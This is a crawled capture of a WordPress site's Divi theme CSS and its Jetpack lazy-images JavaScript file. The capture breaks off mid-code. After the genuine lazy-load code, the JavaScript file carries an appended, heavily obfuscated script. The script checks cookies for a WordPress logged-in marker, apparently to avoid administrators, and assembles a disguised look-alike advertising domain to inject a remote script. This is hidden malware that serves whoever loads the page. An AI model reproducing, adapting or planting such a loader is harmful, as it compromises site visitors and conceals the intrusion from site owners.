

--- FILE ---
content_type: text/css
request_url: https://www.scopeonline.us/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1761838698
body_size: 7699
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ffffff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ffffff}.footer-widget h4{color:#ffffff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ffffff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ffffff}a{color:#018752}.nav li ul{border-color:#444444}.et_secondary_nav_enabled #page-container #top-header{background-color:#018752!important}#et-secondary-nav li ul{background-color:#018752}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#018752}#main-footer{background-color:#018752}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ffffff}.footer-widget li:before{border-color:#ffffff}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:99px;margin:-99px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:99px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:99px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:99px}.et_header_style_centered #logo{max-height:61%}.et_pb_svg_logo.et_header_style_centered #logo{height:61%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:17.82px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:52px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:52px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:103px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:103px;margin:-103px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:103px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:103px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:43px 0 43px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#018752!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#018752}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#018752!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:40px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}#main-header{padding-bottom:4px}.et_header_style_centered #main-header div#et-top-navigation{max-width:960px;margin:auto}.payingbills a{background-color:#ffb800;font-weight:900;color:#018752!important;padding:4px 6px!important;border:2px solid #018752;border-radius:4px}.mjt_donatebtn a{color:#018752!important;font-weight:900;border:2px solid #018752;padding:4px 6px!important;border-radius:4px}.signineleyoaccount a{background-color:#ffb800;font-weight:900;color:#018752!important;padding:4px 6px!important;border:2px solid #018752;border-radius:4px}body.course-item-popup #learn-press-course-curriculum,body.course-item-popup #learn-press-content-item{top:200px!important}body.course-item-popup.wpadminbar #learn-press-course-curriculum,body.course-item-popup.wpadminbar #learn-press-content-item{top:232px!important}body.course-item-popup.wpadminbar #course-item-content-header{top:-5px;position:relative}#course-item-content-header{position:relative}@media all and (max-width:479px){.et_header_style_centered #main-header div#et-top-navigation{max-width:100%;margin:auto}#course-item-content-header .form-button.lp-button-back{position:fixed}}#footer-info{width:100%;margin:0 auto;text-align:center!important}@media only screen and (min-width:980px){#footer-bottom .et-social-icons{margin-bottom:-28px}}@media only screen and (max-width:1050px) and (min-width:980px){#top-menu-nav{display:none}}@media only screen and (max-width:1050px) and (min-width:980px){#et_mobile_nav_menu{display:block}}@media (max-width:1024px){#et_mobile_nav_menu{display:block}#top-menu{display:none}}.mobile_menu_bar:before{color:#018752}.hover-text{position:relative;display:inline-block;color:#000;transition:color 0.3s ease}.hover-text:hover{color:#018752}.hover-text .popup{display:none;position:absolute;left:100%;top:50%;transform:translate(10px,-50%);background:#fff;border:1px solid #ddd;padding:10px;box-shadow:0 4px 6px rgba(0,0,0,0.1);white-space:nowrap;z-index:10;opacity:0;transition:opacity 0.3s ease,transform 0.3s ease}.hover-text:hover .popup{display:block;opacity:1;transform:translate(15px,-50%)}.post-meta{display:none}li.location,li.date-posted{display:none}.application_button{background-color:#018752;color:#ffffff;border:none;border-radius:5px;padding:10px 20px;font-size:16px;cursor:pointer}.application_button:hover{background-color:#015C38;color:#ffffff}

--- FILE ---
content_type: application/javascript
request_url: https://www.scopeonline.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&ver=22d8bb42bcd6edc9c8ef53eb9b087d17
body_size: 17887
content:
!function(){var e=function(){var e,t,n,a={rootMargin:"200px 0px",threshold:.01},i=[];d();var r=document.querySelector("body");function d(){e=[].slice.call(document.querySelectorAll("img.jetpack-lazy-image:not(.jetpack-lazy-image--handled)")),n&&n.disconnect(),"IntersectionObserver"in window?(n=new IntersectionObserver(l,a),e.forEach((function(e){e.getAttribute("data-lazy-loaded")||n.observe(e)})),window.addEventListener("beforeprint",c),window.matchMedia&&window.matchMedia("print").addListener((function(e){e.matches&&c()}))):o()}function o(){for(n&&n.disconnect();e.length>0;)s(e[0])}function l(t){for(var a=0;a<t.length;a++){var i=t[a];i.intersectionRatio>0&&(n.unobserve(i.target),s(i.target))}0===e.length&&n.disconnect()}function c(){if(!t&&(e.length>0||i.length>0)){(t=document.createElement("div")).id="loadingWarning",t.style.fontWeight="bold",t.innerText=jetpackLazyImagesL10n.loading_warning;var n=document.createElement("style");n.innerHTML="#loadingWarning { display: none; }\n@media print {\n#loadingWarning { display: block; }\nbody > #loadingWarning ~ * { display: none !important; }\n}",t.appendChild(n),r.insertBefore(t,r.firstChild)}e.length>0&&o(),t&&alert(jetpackLazyImagesL10n.loading_warning)}function s(t){var n;if(t instanceof HTMLImageElement){var a=t.getAttribute("data-lazy-srcset"),r=t.getAttribute("data-lazy-sizes");t.removeAttribute("data-lazy-srcset"),t.removeAttribute("data-lazy-sizes"),t.removeAttribute("data-lazy-src"),t.classList.add("jetpack-lazy-image--handled"),t.setAttribute("data-lazy-loaded",1),r&&t.setAttribute("sizes",r),a?t.setAttribute("srcset",a):t.removeAttribute("srcset"),t.setAttribute("loading","eager"),i.push(t);var d=e.indexOf(t);d>=0&&e.splice(d,1),t.complete?g.call(t,null):(t.addEventListener("load",g,{once:!0}),t.addEventListener("error",g,{once:!0}));try{n=new Event("jetpack-lazy-loaded-image",{bubbles:!0,cancelable:!0})}catch(e){(n=document.createEvent("Event")).initEvent("jetpack-lazy-loaded-image",!0,!0)}t.dispatchEvent(n)}}function g(){var n=i.indexOf(this);n>=0&&i.splice(n,1),t&&0===e.length&&0===i.length&&(t.parentNode.removeChild(t),t=null)}r&&(r.addEventListener("is.post-load",d),r.addEventListener("jetpack-lazy-images-load",d))};"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e)}();function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var 